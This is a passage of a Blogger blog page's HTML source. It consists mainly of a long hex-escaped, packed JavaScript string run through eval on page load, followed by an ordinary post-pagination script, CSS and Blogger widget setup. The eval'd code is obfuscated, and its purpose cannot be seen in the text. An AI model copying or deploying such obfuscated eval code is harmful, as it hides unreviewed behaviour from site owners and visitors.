\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x58\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x69\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x22\x5d\x3b\x31\x4f\x28\x31\x43\x28\x31\x77\x2c\x31\x70\x2c\x53\x2c\x31\x41\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x43\x28\x53\x29\x7b\x31\x45\x28\x53\x3c\x31\x70\x3f\x57\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x53\x2f\x31\x70\x29\x29\x29\x2b\x28\x28\x53\x3d\x53\x25\x31\x70\x29\x3e\x31\x55\x3f\x31\x54\x5b\x57\x5b\x35\x5d\x5d\x28\x53\x2b\x31\x53\x29\x3a\x53\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x53\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x53\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x57\x5b\x36\x5d\x2b\x31\x79\x28\x53\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x53\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x37\x39\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x33\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x66\x31\x39\x7c\x78\x33\x35\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x35\x44\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x34\x33\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x32\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x38\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x34\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_v3DYGN);
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5PhV8If2t3VHpQXqwLxt84RnOCvA:1769296586774';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d750010445136657184','//www.greenladydiaries.com/2018/04/','750010445136657184');
